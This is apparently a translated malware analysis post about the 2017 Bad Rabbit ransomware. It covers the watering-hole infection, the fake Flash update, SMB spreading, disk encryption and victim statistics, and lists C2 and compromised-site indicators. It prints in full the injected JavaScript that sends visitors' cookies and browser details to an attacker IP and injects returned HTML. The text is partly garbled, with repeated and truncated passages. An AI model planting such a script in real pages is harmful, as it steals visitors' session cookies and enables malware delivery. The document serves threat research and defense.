Bad Rabbit: Petya returns
Companies of Russia and Ukraine, including the Kiev Metro, suffered from the attack of the encoder Diskcoder.D (Bad Rabbit), which began on October 24. We collected in the post the first results of a malware research.

One way Bad Rabbit spreads is by a drive-by download attack. The attackers compromised several popular sites by incorporating JavaScript into HTML code or one of the
')

The following is an improved version of the injection:
The script transmits the following information to 185.149.120 [.] 3, with which, it seems, there is no connection at the moment:

Server-side logic can determine if a visitor is interesting, and then add content to the page. In this case, we observed a pop-up window with a suggestion to download an update for Flash Player.
Clicking on the Install button starts the download of the executable file from

Payment page:
Win32 / Diskcoder.D can be distributed via SMB. Contrary to some media reports, he DOESN'T use the EthernalBlue exploit (as Win32 / Diskcoder.C did - he is Petya / NotPetya). Unlike its predecessor, Diskcoder.D scans the internal network for open network drives / resources. He is looking for the following network balls:

On an infected machine, Mimikatz runs to collect credentials. There is a hard-coded list of logins and passwords.
After finding valid credentials, the
Win32 / Diskcoder.D - A modified version of Win32 / Diskcoder.C, known for the past epidemic Petya / NotPetya. Fixed errors in file encryption. DiskCryptor , a legitimate open source software for encrypting logical disks, external USB drives and CD / DVD images, as well as bootable system partitions, is now used for encryption. The keys are generated using
Files are encrypted with the
Interestingly, according to ESET telemetry, Ukraine accounts for 12.2% of the dropper component detection. Statistics below:
The statistics largely correspond to the geographical distribution of compromised sites containing malicious javascript. At the same time, Ukraine suffered more than other countries (except Russia).
Note that large companies were amazed at about the same time. Perhaps the cyber group had access to their network, and at the same time it launched a watering hole attack as bait. Not the fact that all the victims fell for the above update Flash Player. In any case, we continue to investigate the incident.


Attack drive-by download using watering hole on popular sites
One way Bad Rabbit spreads is by a drive-by download attack. The attackers compromised several popular sites by incorporating JavaScript into HTML code or one of the
.js files.')

The following is an improved version of the injection:
function e(d) { var xhr = null; if (!!window.XMLHttpRequest) { xhr = new XMLHttpRequest(); } else if (!!window.ActiveXObject) { var xhrs = ['Microsoft.XMLHTTP', 'Msxml2.XMLHTTP', 'Msxml2.XMLHTTP.3.0', 'Msxml2.XMLHTTP.6.0']; for (var i = 0; i < xhrs.length; i++) { try { xhr = ActiveXObject(xhrs[i]); break; } catch (e) {} } } if (!!xhr) { xhr.open('POST', 'http://185.149.120\.3/scholargoogle/'); xhr.timeout = 10000; xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded'); xhr.onreadystatechange = function() { if (xhr.readyState == 4 && xhr.status == 200) { var resp = xhr.responseText; if (resp) { var fans = JSON.parse(resp); if (fans) { var an_s = decodeURIComponent(fans.InjectionString).replace(/\+/g, '%20'); var da = document.createElement('div'); da.id = 'ans'; da.innerHTML = an_s; document.body.appendChild(da); } } } }; var pd = []; for (var k in d) { if (d.hasOwnProperty(k)) { pd.push(k + '=' + d[k]); } } var dc = pd.join('&'); xhr.send(dc); } } e({ 'agent': navigator.userAgent, 'referer': document.referrer, 'cookie': document.cookie, 'domain': window.location.hostname, 'c_state': !!document.cookie }); The script transmits the following information to 185.149.120 [.] 3, with which, it seems, there is no connection at the moment:
- Browser user-agent
- Referrer
- Cookies from the visited site
- Domain name of the visited site
Server-side logic can determine if a visitor is interesting, and then add content to the page. In this case, we observed a pop-up window with a suggestion to download an update for Flash Player.

Clicking on the Install button starts the download of the executable file from

1dnscontrol[.]com . The executable file install_flash_player.exe is a Win32 / Filecoder.D dropper. Then the computer will be locked, a message about the buyout will appear on the screen:
Payment page:

SMB Distribution
Win32 / Diskcoder.D can be distributed via SMB. Contrary to some media reports, he DOESN'T use the EthernalBlue exploit (as Win32 / Diskcoder.C did - he is Petya / NotPetya). Unlike its predecessor, Diskcoder.D scans the internal network for open network drives / resources. He is looking for the following network balls:
admin
atsvc
browser
eventlog
lsarpc
netlogon
ntsvcs
spoolss
samr
srvsvc
scerpc
svcctl
wkssvcOn an infected machine, Mimikatz runs to collect credentials. There is a hard-coded list of logins and passwords.

After finding valid credentials, the
infpub.dat file will be downloaded to the Windows directory and executed using SCManager and rundll.exe .Encryption
Win32 / Diskcoder.D - A modified version of Win32 / Diskcoder.C, known for the past epidemic Petya / NotPetya. Fixed errors in file encryption. DiskCryptor , a legitimate open source software for encrypting logical disks, external USB drives and CD / DVD images, as well as bootable system partitions, is now used for encryption. The keys are generated using
CryptGenRandom and then protected with a hard-coded RSA 2048 public key.Files are encrypted with the
.encrypted extension. As before, the AES-128-CBC algorithm is used.Spread
Interestingly, according to ESET telemetry, Ukraine accounts for 12.2% of the dropper component detection. Statistics below:
- Russia - 65%
- Ukraine - 12.2%
- Bulgaria - 10.2%
- Turkey - 6.4%
- Japan - 3.8%
- others - 2.4%
The statistics largely correspond to the geographical distribution of compromised sites containing malicious javascript. At the same time, Ukraine suffered more than other countries (except Russia).
Note that large companies were amazed at about the same time. Perhaps the cyber group had access to their network, and at the same time it launched a watering hole attack as bait. Not the fact that all the victims fell for the above update Flash Player. In any case, we continue to investigate the incident.
Samples

C & C Servers
: http://caforssztxqzf2nm[.]onion
URL Inject: http://185.149.120[.]3/scholargoogle/
Distribution URL: hxxp://1dnscontrol[.]com/flash_install.phpList of compromised sites:
hxxp://argumentiru[.]com
hxxp://www.fontanka[.]ru
hxxp://grupovo[.]bg
hxxp://www.sinematurk[.]com
hxxp://www.aica.co[.]jp
hxxp://spbvoditel[.]ru
hxxp://argumenti[.]ru
hxxp://www.mediaport[.]ua
hxxp://blog.fontanka[.]ru
hxxp://an-crimea[.]ru
hxxp://www.t.ks[.]ua
hxxp://most-dnepr[.]info
hxxp://osvitaportal.com[.]ua
hxxp://www.otbrana[.]com
hxxp://calendar.fontanka[.]ru
hxxp://www.grupovo[.]bg
hxxp://www.pensionhotel[.]cz
hxxp://www.online812[.]ru
hxxp://www.imer[.]ro
hxxp://novayagazeta.spb[.]ru
hxxp://i24.com[.]ua
hxxp://bg.pensionhotel[.]com
hxxp://ankerch-crimea[.]ruSource: https://habr.com/ru/post/340890/
All Articles